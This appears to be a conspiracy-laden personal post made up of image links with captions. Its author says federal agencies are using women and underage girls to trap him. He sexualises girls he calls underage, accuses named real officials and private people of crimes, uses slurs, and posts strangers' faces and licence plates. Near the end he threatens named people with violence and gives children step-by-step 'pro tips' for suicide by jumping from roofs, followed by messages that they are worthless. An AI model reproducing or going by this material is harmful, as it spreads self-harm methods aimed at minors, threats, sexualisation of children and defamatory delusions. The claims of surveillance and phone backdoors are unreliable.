https://i.ibb.co/5Y2wcTM/Screwed.jpg (Evidence that the car is my property.)
...
https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the psychopaths that are targeting me like to feed me "table scraps" as a way to "hook me," all of which I decline.)
https://i.ibb.co/W3Hn8Lb/20201001-105946.jpg
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg
https://i.ibb.co/vxy7rvt/Crymeariver3.jpg
https://i.ibb.co/tKqs68V/Crymeariver4.jpg (Another declining example.)
...
https://i.ibb.co/5Y5DTDG/20200927-160552.jpg
https://i.ibb.co/FzMNy9W/20200927-160600.jpg
https://i.ibb.co/PGB2dVX/20200927-161823-HDR.jpg (Two of my four keys do absolutely nothing. Proof that Gina Haspel stole the original key and replaced it with a fresh copy (the one that doesn't say GM). She expected me to use my dick, get trapped and arrested, and to silently tow the car to the "scrapper" with the title and the original key in her posession. This also means she planned to forge my signature on the title and the FBI has the master key to several car models.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence regarding the age of the keys)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence regarding the age of the keys)
...
https://i.ibb.co/5WG0MmS/20201009-144124.jpg (The Child Soldiers panicking a second time when I asked for legal assistance, and using a lie to tow the car with code enforcement.)
https://i.ibb.co/y5LTmpP/IMG-3203.jpg (Proof that the Child Soldiers lied. The tag was removed and the code enforcement officer was instructed to not mark the tire the second time he tagged it. Their intent was to trap me, so they could "legally" tow the car and erase the car by junking it with the original key and the title. I took the title with me, putting the car in the custody of the Secret Service instead.)
https://i.ibb.co/sv24g43/20201009-145212.jpg (Proof that the tire was tagged the first time by the same officer and is supposed to always be tagged when the vehicle gets a green slip.)

echo "POLICE ABUSE AIMED AT EITHER SCOOPING ME OR PRESSURING ME TO MOVE MY VEHICLE:"
https://i.ibb.co/WtQWL2k/Daddy-Issues-Get2.jpg (La Plata County Police abuse.)
https://i.ibb.co/x8Wx1H8/20200707-162216-HDR.jpg (La Plata County Police abuse.)
https://i.ibb.co/v3RP3KS/20200428-150153.jpg (Durango Police abuse, using a police officer to erase the evidence of their pedophilia.)
https://i.ibb.co/5GNvLN2/Hi-Me-Puppet.jpg (Durango Police abuse, sent by Gina Haspel for an unprosecutable infraction and that didn't run my identification.)
https://i.ibb.co/xjsk7Fd/Police-Please-Help-Me-Escape-My-Shame.jpg (Durango Police abuse, the ID of the officer that was sent for the unprosecutable infraction and the ID of three officers that were sent in a failed "scoop attempt" that would have had no witnesses to call them for.)
https://i.ibb.co/SKy6hhX/20200908-091605.jpg (Cop puppets sent in reaction to me burning the Liberty School.)
https://i.ibb.co/L1j317L/20200908-094059.jpg (Their Identification.)
https://i.ibb.co/2qXGYgB/20200909-141256.jpg (A "code enforcememt officer" that was sent to "pressure me" to move my vehicle and lied about his authority during the second warning.)
https://i.ibb.co/D7SsRqG/20200908-143936.jpg (His identification.)
https://i.ibb.co/sCW2Mjy/Written-Warning-So-Scary.jpg (Written warning 1.)
https://i.ibb.co/bK4sv5Z/Written-Warning-So-Scary2.jpg (Written warning 2, aimed at pressuring me to drive my vehicle with no insurance.)
https://i.ibb.co/VSPzxzD/20200908-182657.jpg (Green Tag with no tow date checked)
https://i.ibb.co/nRrc19s/20200908-182114.jpg (Champ helped me jump the car and let me hook up the jumper cables)
...
https://i.ibb.co/V3RL2Td/20201031-183011.jpg (This cop was paid to work with a Thot and tried to cover himself by saying "she works here on and off shift," which contradicts the Clerk saying "she used to work here", and he only laid off when I told him that she wasn't an employee and had no power to tell me to leave.)
...
https://i.ibb.co/gysC9rp/20201104-222742.jpg
https://i.ibb.co/RTyKX53/20201104-222915.jpg (Defaulting to using Security Guards instead of Police Officers, to harass me for "trespassing." This person was paid by her and was used because of racism. He also pissed on the wall of the church.)

echo "NOTEWORTHY THOT KILLS:"


A Thot under the age of 12 running past me in underwear and a bra... with a FBI agent jogging 15 seconds behind her to see if I would take the bait and display interest in having sex with her. The 12 year old that jogged past me in a bra and underwear to advertise her asscheeks was approved of by Christopher Wray, the FBI director, and suggested to him by Gina Haspel, the CIA director. The Secret Service most likely sought to overlook documenting this detail of the 12 year old that jogged past me in a bra and underwear until I documented it myself.
...
https://i.ibb.co/bWB8znN/swooty1.jpg (2 "missing" males and 1"missing" female, all below age 12)
https://i.ibb.co/q5wPKkH/swooty2.jpg (3 "missing" males under age 12 and 1 "missing" female under age 16)
https://i.ibb.co/tZyPjJk/swooty3.jpg (2 "missing" females most likely under age 18)
https://i.ibb.co/f9tnngc/lightningstrikestwice.jpg (3 "missing" females most likely under age 18)
https://i.ibb.co/D9bYxxf/swooty4.jpg (may be)
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg (same-fag)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (1 "missing" female under age 18)
https://i.ibb.co/ZY43xjq/Captured-Agloolik.jpg (More like "missing" and under age 18)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/RcL00CX/Missing-Akupara.jpg (1 "missing" female under age 18)
https://i.ibb.co/zmn2Cps/Missing-Axex.png (I can't tell you every little detail, bro's... but I question why Gina Haspel, Alexandria Ocasio-Cortez, and the FBI are using underage dopplegangers of my ex fiance to try to get me to have sex with an underage female.)
...
https://i.ibb.co/G3CxtJH/20200829-163954.jpg (Crazy Elder Thot that physically threatened my life and caused a bunch of "trashbags" to be filled.)
...
https://i.ibb.co/56nDGXw/20200901-171719.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 1. Real shit, FBI?)
https://i.ibb.co/rwkmsHf/20200901-171831-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 2.)
https://i.ibb.co/n08SRvk/20200901-171924.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 3.)
https://i.ibb.co/XZ9nGYy/20200901-172010-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 4.)
...
https://i.ibb.co/y61NH80/20200906-094410.jpg
https://i.ibb.co/c8x3x8w/20200906-094415.jpg
https://i.ibb.co/19RNxbY/20200906-094417.jpg
https://i.ibb.co/FJ0KwMb/20200906-094458.jpg
https://i.ibb.co/jzxLDpr/20200906-094514.jpg
https://i.ibb.co/cDT1fnK/20200906-094536.jpg
https://i.ibb.co/QYGPZ01/20200906-094653.jpg
https://i.ibb.co/JjjNjzH/20200906-094654.jpg
https://i.ibb.co/wgqgzJQ/20200906-094656.jpg
https://i.ibb.co/QQvNtcs/20200906-094657.jpg
https://i.ibb.co/C2PXjxk/20200906-094659.jpg
https://i.ibb.co/42zQyyn/20200906-094700.jpg
https://i.ibb.co/3CFPfcK/20200906-094702.jpg
https://i.ibb.co/yg36n6c/20200906-094703.jpg
Many POV's of a Thot that stalked me in the same exact fashion as the one above this listed evidence.
https://i.ibb.co/D8fwKhT/Thot-Slayer-Advanced-Tactics4.jpg (Thot POV TLDR)
...
https://i.ibb.co/F0QgTRJ/20200903-134839-HDR.jpg (Crazy Elder Thot that attempted to extract Narcissistic Supply from me by faciltating conflict.)
...
https://i.ibb.co/vcrZgrn/20201006-071307.jpg (Photo of an Asian Child Soldier that was instructed by phone to speedwalk past me to advertise her hips. Upon me pulling out my phone and SAYING OUT LOUD "I'm going to take their photos," The Pentagon instructed her to start jogging to avoid the photo. I ran past her and in front of her. She kept jogging past me, confirming that she was following instructions.)
https://i.ibb.co/wd22Zdz/20201006-071410.jpg (Side view. She runs like a simp.)
...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/yY99B6Y/20201002-150451.jpg (She came in a few seconds before the closest schools closed.)
https://i.ibb.co/86NLrHt/Thai-tho.jpg (Detailed Explanation)
...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/0mSm7L7/20201008-073654.jpg
https://i.ibb.co/bQJ1zkr/20201008-074740.jpg
https://i.ibb.co/5M4vprD/20201008-074758.jpg (She came in 30 minutes to an hour before schools are set to open... for coffee...)
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg (Detailed Explanation)
...
https://i.ibb.co/ydpdTt1/20200624-123541.jpg (From the window)
https://i.ibb.co/bQRc4nN/20200711-101321.jpg (To the wall)
https://i.ibb.co/S08vMnD/20200705-205949.jpg (To the sweat drip down the bootyshorts)
https://i.ibb.co/qjQWZt3/20200713-122545.jpg (All these bitches pose)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (Oh skeet skeet my windshield)
https://i.ibb.co/fCnB2pb/Watch-Me-Have-Sex-My-Children.jpg (Oh skeet skeet Prior Relationship)
...
https://i.ibb.co/ggqg65C/20201031-184345.jpg (Location)
https://i.ibb.co/YZ27Tb8/20201031-182028.jpg (License)
https://i.ibb.co/cxTgPBP/20201031-182314.jpg (Front of vehicle)
https://i.ibb.co/KrJ11bq/20201031-182417.jpg (This Thot that doesn't work here (she SUPPOSEDLY works at Wal-Mart, I verified with the clerk that she isn't an employee... and I say "supposedly" because the clerk said "she used to work here" and the Cop said "she works here on and off shift," which are contradictory statements that mark her as a Pentagon Thot and as a kill target...) was instructed to tell me to "leave" and to tell me that "I can't wait here" while I was smoking a cigar and using the free wireless of "Coffee Express.")
...
https://i.ibb.co/LtVfpPR/Screenshot-20201107-152259.png (Location)
https://i.ibb.co/B30cmXc/20201107-151945.jpg (Thot vehicles, males. Gina Haspel collapsed and projected that my intelligence and understanding means that I'm gay, once again.)
https://i.ibb.co/3pPLgxf/20201107-151913.jpg (PURE WHITE FBI Vehicle, plate can be seen through the gate.)
https://i.ibb.co/tYMvsnd/20201107-153219.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
https://i.ibb.co/0GkqQTr/20201107-153742.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
...
https://i.ibb.co/0MRxbwc/20201107-165400-HDR.jpg (Me being in the car means that this picture is not an invasion of privacy.)
https://i.ibb.co/fX1QtdG/20201107-165612.jpg (I settled for a picture of the license plate used. Stealth face pictures are difficult to obtain in the passenger seat. This male THOT was drinking and driving, and offered me the option to stay at his house. Once again, the gender is wrong. He also didn't give me a full ride to my destination after I declined his offer, and dropped me off halfway there.)
Daisychain this incident with:
https://i.ibb.co/0Z1L83f/20200926-153807.jpg (This underage female that drank alcohol to pretend she was of age, so she could succeed in trapping me.)
...
https://youtu.be/AwR-KPnEslg
https://i.ibb.co/mNLcvdc/The-Littleshits-Are-Tools.jpg (Me addressing the "Tiny Tikes" by explaining, in a "truthful manner," what is currently occuring amongst the people that hate each other. I chose to convey in a way that they would understand, and chose to use "the most iconic moment that has ever occurred in Dragon Ball Z History.")
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HT7YwPM/Screenshot-20201108-162551.png (This gaslight was performed by an ADULT FEMALE with "rank" immediately after I addressed the "little shits." I can infer, based on the timing and typing of the abuse, that the person that did this sees the Child Soldiers as "tools" and as "shields.")
 MY RETORT:
MY RETORT:
https://i.ibb.co/s22VKv8/Milley-I-Dont-Fuck-Kids.jpg (Me taunting the Pentagon regarding being incapable of engaging me on the level of an adult.)
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (This Thot that was "dressed like an adult Thot" camped the party aisle for over ten minutrs straight. After purchasing a bag of "Potato Stix," I asked the clerk where the bathroom was. I came back out of the bathroom to find this THOT taking instructions by phone from the Pentagon. No human camps a single aisle with no products in hand for (literally) over ten minutes straight.)
...
https://i.ibb.co/41Jzyfk/20201111-143753-HDR.jpg (Leaving a trap of the wrong gender in play for 4+ hours straight.)
https://i.ibb.co/TThN658/20201111-144345-HDR.jpg (He was immediately instructed to leave (he went into the lobby) BY PHONE when I drafted this report in my notepad, which allowed me to get a picture of his face.)
https://i.ibb.co/9r3smrg/Bigdamage2.jpg (Recycling him a day later, with no shades on.)
..
https://i.ibb.co/jZ1bmKc/20201112-174003.jpg (Me with the key)
https://i.ibb.co/7X1D4FX/20201112-174009.jpg (Thot walking out of the bathroom, pic A)
https://i.ibb.co/6rzSnVp/20201112-174011.jpg (Thot walking out of the bathroom, pic B)
https://i.ibb.co/K5vpBRk/20201112-175151.jpg (Clerk that confirmed that there is only one bathroom key)
https://i.ibb.co/GPcSm91/Valero.png (Location)
The Thots use Scat to express a lack of boundaries.
...
https://i.ibb.co/T4jKpzC/20201114-084527.gif (FBI agents expecting me to be lured by an underage female.)
https://i.ibb.co/RSVg2jR/Screenshot-20201114-090748.png (Location, should have #CAMERAS)
...
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Same shopping behavior, same profile used as before. She's taking instructions from the Pentagon via headphones. I stood in line and observed her standing between both lines while performing no shopping (making her presence known). I then left the line (as expected) and saw the perfect opportunity to snap a photo of her bending over and staring at products that she should be able to see without bending over (presenting herself). As soon as I snapped the photo, she was instructed to squat instead of bend over. She didn't move fast enough.)
...
https://i.ibb.co/T4jKpzC/20201114-084527.gif (Tying the FBI to the Thots)
https://i.ibb.co/JBBc4HS/20201122-150518.gif (More proof that the Thots are puppeteered by cellphone and that they're probing for the "acceptable pedophilia range.")
...
https://i.ibb.co/rwsxmfn/20201119-104343.jpg (Underage Thot with white-dyed hair that imitated a construction worker.)
https://i.ibb.co/HtKkhMV/20201119-104344.jpg
https://i.ibb.co/m8wBJsY/20201119-104345.jpg
https://i.ibb.co/XX53sfk/20201119-104347.jpg (No belt POV 1, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/CwQR3C1/20201119-104348.jpg
https://i.ibb.co/k8XsfTf/20201119-104948.jpg (Baby-Face, side angle.)
https://i.ibb.co/5jzNCMP/20201119-105937.jpg (Artificial back arch, ass advertisement.)
https://i.ibb.co/M7Rj22N/20201119-110029.jpg (No belt POV 2)
https://i.ibb.co/XZRTVvn/20201119-110746.jpg (No belt POV 3, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/mDCgnsM/20201119-110749.jpg (Baby-Face, front angle.)
https://i.ibb.co/dkWmMBq/20201119-111113.jpg (FED Penske truck)
https://i.ibb.co/djCYzVN/20201119-111126-HDR.jpg (FED Penske truck)
https://i.ibb.co/Wxxyfpn/20201119-111139.jpg (FED Penske truck)
https://i.ibb.co/thL8GBk/20201119-111244.jpg (FED disguised as a FED-EX worker)
https://i.ibb.co/KFxbRPW/20201119-111246.jpg (FED disguised as a FED-EX worker)
...
https://i.ibb.co/WyZ8Wgd/20201120-093041.jpg (Pink Shirt that says "I love my soldier.")
https://i.ibb.co/4tj1LSs/20201120-093143.jpg (Sweatpants to "naturally" advertise the "Ghetto Booty.")
-Same location as the "lemme pull up my pants" Child Thot.
...
https://i.ibb.co/0C473c2/20201123-135745.jpg (Thot taking instructions by phone, she's waiting on her cue to "walk.")
https://i.ibb.co/xmrvgGT/20201123-135747.jpg (The approach)
https://i.ibb.co/CPxpvKG/20201123-135754.jpg (Receiving the instructions.)
https://i.ibb.co/QCBBmn9/20201123-135802.jpg (Begins walking to advertise the "ghetto booty" and the underwear that can be seen through them.)
https://i.ibb.co/D5WMYbd/20201123-135817.jpg (Enters a vehicle.)
https://i.ibb.co/02HVK00/20201123-135831.jpg (Vehicle license plate.)
...
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Details about stalking me at night, worse than walking past my busted windshield and having FBI agents signal hazard lights to gaslight me and "bluff that they were protected." They were not. They are most likely "trashbagged," due to the PURE WHITE hoodie "twin Thot gaslight" that I witnessed at the Colorado Trail.)
https://i.ibb.co/QpKWmQ3/20201123-162843-HDR.jpg (Repeat of "twin Thots")
https://i.ibb.co/VHSrF7n/20201123-162947.jpg (Repeat of "twin Thots")
...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/59HTY0T/20201123-165549-HDR.jpg (Recycling the look from the Thai and Virgin Island underage Thots)
https://i.ibb.co/k24TfD3/20201123-165742-HDR.jpg (Distance)
...
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The original Thot that was instructed to hide her face with her cellphone while gaslighting me.)
https://i.ibb.co/jZPPVvR/20200903-175015.jpg
https://i.ibb.co/R75p7F9/Blood-vessel-buster2.jpg (She's hiding her face with her cellphone too.)
...
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/NrtDhS7/20201205-143431.jpg (A clerk that told me that I'm not at right to take photos in Starbucks, despite the angle of my phone. I took it anyway. He then said I'm no longer welcome in thr Starbucks. HE IS NOT THE MANAGER. he shouldn't even be paying attention to my phone. Hint 1.)
https://i.ibb.co/BPDfY8d/20201205-143940.jpg (The same clerk escorting a Child Soldier to her car... hint 2, meaning he's either a male Thot or is tied to the Child Soldier program.)


...


https://i.ibb.co/419tywY/20201210-110117-HDR.jpg
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.

...
https://i.ibb.co/0p7JYnJ/20201225-142817.jpg

https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
This might have been another "Elo Boost (minus the backpack... Gina Haspel collapsed due to trying to sell me water and placed an identical-colored water container in the checkout of Dollar Tree a few days/a week ago)."

...
S for "$hit Tier." Using a kid as a prop to artificially boost how old she looks. She is 16 or 17 years old.
https://i.ibb.co/jGYs4zV/20210101-140532-HDR.jpg (Pure White hoodie, but irrelevant.)
https://i.ibb.co/RPxLWty/20210101-140527-HDR.jpg
Metadata used:

Vice to draw attention to her ass used:

I can't consider this an "ELO Boost," because of the white hoodie and improper use of previously reported metadata (the exact same colored liquid container).

...
-No direct metadata used (good).
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
This THOT stood near the front of the store IN THE SAME VICINITY OF THE WAL-MART GREETER THAT I REPORTED EARLIER... with a full cart... while doing absolutely nothing and WAITING for me to make the approach.
https://i.ibb.co/4PrLkS6/20210103-174743.jpg
https://i.ibb.co/x19GD4C/20210103-174754-HDR.jpg

She is 16 or 17 years old.
...
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
-FLAGGED FOR METADATA USAGE.
https://i.ibb.co/xSgfbm8/20210104-175654.jpg

This THOT did her usual purchase rounds and made the SAME MISTAKE as the previous Thots. She walked near the bathrooms and waited nonchalantly for NO GOOD REASON. I passed her, entered the bathroom (and decided that it was "too dirty to use"), exited, and followed her nonchalantly like a regular customer to snap her photos upon exiting the building.
She is 16 or 17 years old, dressed in a full blown "Ganguro Girl" attire.
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)



PHAT OBSERVATION: The phone in her back pocket that she takes instructions from is backdoored just like my phone, the camera aimed behind her to see if I'm observing her proportions. Gina Haspel is trying to gather information regarding what I am and am not drawn to/attracted to, to better assist her in TRAPPING MY DICK WITH UNDERAGE VAGINA. I marked her as "suspect" instantly due to "subtle cues" that can't be described, similar to the above Thot in the previous report. Lo and behold, she makes the exact same mistake that allowed me to flag her.

The irony of this is "I saw it coming from a mile away." The backdoored phone is no different than offering me money to get in a PURE WHITE car of a FAGGOT and no different than the two Elder Thots that gave me money hoping to facilitate an interaction with me today.
...
https://i.ibb.co/f9B8v5K/20210106-122716.gif

A) A "Big Booty" Thot standing idly next to a tree, an encounter str8 out of "Anime Fantasy land."
B) A "female" Federal Agent, sent to look "unimposing" and monitor the entire interaction.
https://i.ibb.co/tbQ55T5/20210106-123134-HDR.jpg (FED's license plate.)
 Daisychain with:
Daisychain with:
https://i.ibb.co/T4jKpzC/20201114-084527.gif

A) A "Yoga Pants" Thot crossing the street.
B) Two Federal Agents that gave away their affiliation based on how they parked.
...
https://i.ibb.co/ZSD8XMR/20210314-143811.jpg

The person that she was with (in the green jacket) was supposed to act as her "partner."
I hard-tailed her and "obtained" a Snapple as she browsed "Nacho Chips (no cheese, huh)."
Instead of asking her "partner" to grab a bag of chips that were too high, she asked me to grab them for her... and both her and her "partner" stared at me very intently, expecting me to do so for an uncomfortably long period of time.
I took two measured steps backwards, turned my feet, and walked away.
The Thot's face looks eerily similar to THIS THOT RIGHT HERE in terms of "template," and mirrors the exact same behavior of THIS THOT RIGHT HERE in terms of "issuing orders..." who instructed me to leave my backpack in the front of the Special K Gas Station (the only Gas Station to request such a thing):
https://i.ibb.co/bKM0vrd/20201129-191808.jpg

Observe how she's also wearing "Red" and "Purple."
 To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
Metadata tied to this Thot:
-My Old PC (I'm not gonna bother fetching the facebook photos, it's the same color scheme as my ducks, the entire table and case was mostly red, partially Blue/Purple/Gold, and had no other color involved short of PC parts.)
-My Ducks.
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
-My Phone background.
https://i.ibb.co/HVbXJ2Y/rip.png
-The below embedded taunt:

...

https://i.ibb.co/YNhdb7c/20210317-125337.jpg


...
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
...
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg (Whipped Cream and Cake Icing as a vice.)
https://i.ibb.co/3fbMJYR/20210322-171602.jpg (The codependent investigators always have been trash and always will be trash.)

...
 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:




"Roses are red.
Violets are blue.
How this bitch know
Wut dat sword do?"
"Why stare at me
Instead of the Twink?
Mayhap she desires
This DICK in her pink?"

...



https://www.google.com/search?q=what+happens+when+the+dm+has+had+it+with+your+shit&tbm=isch

-----
(Ardelia Jackson? Shawn Johnson? Your "son" is SUCCEEDING in driving the demonic little kids to suicide! Aren't you proud? Aren't you happy that you FAILED to turn me into a PEDOPHILE by helping the CIA convince me that I was mentally unstable?! I'm getting REALLY GOOD at targeting "emotional pressure points" to end the life of abusers by legally driving them to suicide (because they aren't required to watch me and the surveillance itself is illegal). It's what God intended! Also, you two are still on the hitlist and I know exactly where to hit you... and when I come for you, I will have resources and will not operate within the confines of the law.)



Remember my pro tips, Little Shits:
1) Make sure the roof that you jump off of is REALLY HIGH.
2) Make sure you land on your head/forehead so you die instantly. If you fail to do this, you will suffer in screeching and unbearable agony as you cry and yell lile a little bitch... until you eventually go into shock and die from the trauma or from bleeding out.
3) Try jumping as a group or with a buddy, so you don't have to die alone!
No, your parents don't love you (just like mine).
No, your parents don't miss you (just like mine).
No, your parents don't care about your suffering (just like mine).
Yes, your parents want to continue to rape you and rape innocent people while letting you watch so it feels "normal" to you, and will break your brains to do so (my parents helping with the CIA sponsored Mental Evaluations that you watched and that were supposed to help you destroy me, as an example).
No, you are not valued. You are nothing but a BARCODE that's MASS PRODUCED and that can be EASILY REPLACED. Your vagina/asshole is expendable.






Try ending your suffering instead of trying to DESTROY ME COVERTLY to make yourselves "feel better." All you will receive from looking at me is SHAME and HUMILIATION from being exposed as DEFECTIVE MONSTROSITIES that thrive on RAPE AND MURDER.



-----
(The FBI is scared shitless of the "long game" that I will play with my PC. Silently training and silently building shadow infrastructure... they understand that I won't be using it to "wage" war... and that I will be using it to prepare to "win" one. They have witnessed my "unbreaking" will and understand that I will dedicate a decade of time or more to the effort of systematically destroying them in one night. If I were THE FEDERAL RETARDS THAT PRACTICE PEDOPHILIA, I'd be scared shitless too.)
https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg
https://i.ibb.co/P9kvzT7/Im-here-to-kill-you3.jpg

https://i.ibb.co/f4smJbY/shitty-ms-paintjob.jpg

"On no, the walls are closing in and the shadows whisper of conspiracy!" An invisible force that's hell-bent on having sex with me sabotaged my condoms! I am forever traumatized and forever paranoid and forever emotionally affected by what the abusers did to me and will never feel safe having sex with anyone EVER AGAIN! I don't care how hard the FBI and the Pentagon tries to FORCE me to feel as if I have no choice, I feel that if I were to have sex, I WOULD SURELY DIE!

 Proof that the Child Soldiers REALLY didn't want me to post this gif... across two browsers. This sabotage occurred for 5+ minutes.
Proof that the Child Soldiers REALLY didn't want me to post this gif... across two browsers. This sabotage occurred for 5+ minutes.

 Proof that the Child Soldiers use Qualcomm's backdoor to freeze my evidence conversion of "mp3 video recordings to gif" across both ezgif and hnet (and not just imgbb uploads of the evidence). The progress bar betrays them and proves that they use exploits to delay/prevent downloads/uploads... to flat out suppress my voice.
Proof that the Child Soldiers use Qualcomm's backdoor to freeze my evidence conversion of "mp3 video recordings to gif" across both ezgif and hnet (and not just imgbb uploads of the evidence). The progress bar betrays them and proves that they use exploits to delay/prevent downloads/uploads... to flat out suppress my voice.

 ... And all over this "measly weasly insignificant gif" that was posted in "the asshole of the internet that no one knows about or has ever heard of... in a thread that's not on the front page..."
... And all over this "measly weasly insignificant gif" that was posted in "the asshole of the internet that no one knows about or has ever heard of... in a thread that's not on the front page..."
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png
BTW: This is a "talking to me through Google's platform" leak, who's search text read "not safe..." A Pentagon official bluffed tracking their cycle for fertility awareness.


Check it... The Pentagon's REACTION to being forced to process that I don't feel safe using my dick with anyone was to:
https://i.ibb.co/jzLVZGv/Missing-Minotaur.jpg (Chemical Cocktail Thot techniques with a bootyshort skateboarder)
1) Use skateboarders.
2) Dress FAGGOTS that are not my sexual preference in "hoodies."
3) Attempt to "override how I feel" with a "chemical cocktail" by driving close to me as if they were going to hit me, before parking and acting "innocent and harmless (I made a u-turn before the FAGGOT that is not my sexual preference got out of the car).
Cluster B Personality Disorder.
Mental retardation.
Lol Secret Service... you and your family are a FUCKING JOKE! You literally have more value DEAD and being eaten by trees and grass. You are more valuable to the planet IN DEATH than you ever will be in life. It can be proven and quantified.






...Anyways...

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

https://i.ibb.co/jH16h6v/Screenshot-20200623-071718.png (The Pentagon PROBING FOR PEDOPHILIA.)

https://i.ibb.co/qCmqB4R/Screenshot-20210321-103641.png (The Pentagon PROBING FOR PEDOPHILIA and projecting it as pure by associating the practice with the color "white." The Pentagon is also offloading their SHAME by implying that "Russia practices pedophilia too.")

The Child Soldiers told me that Russia practices pedophilia with their pedophile ring.
...



 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...)

I restarted my phone when the Pentagon broke Firefox's ability to resolve websites, to catch them with their pants down. Also, observe how many YouTube crashes are hanging.
I refuse to update the app because the rogue processes have most likely been phased out to cloak their abuse and make it more difficult to prove. YouTube has to have been crashed on my phone by Nation-State Actors at least 100 times.
The only reason it hasn't driven me insane is because I made an unusable rig that serves an identical purpose.
This phone, similar to my rig, would drive a regular person insane.
https://hnet.com/video-to-gif/ (Having multiple options seems to make Cybercomman's Cluster B's... "upset. Fuck you, ezgif, you pedophile supporting pricks...)
https://i.ibb.co/xH9BLVh/20210330-102659.gif (Cybercommand actively tried to prevent me from creating this high-frame gif of their ENVY regarding my success at evading them. Naturally, the FEDS enabled the abuse.)

Soul-Edge's "will-drain/dark whispers" in a nutshell.
Sucks to be you, Secret Service. If any of you were me, you would have committed suicide by now.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
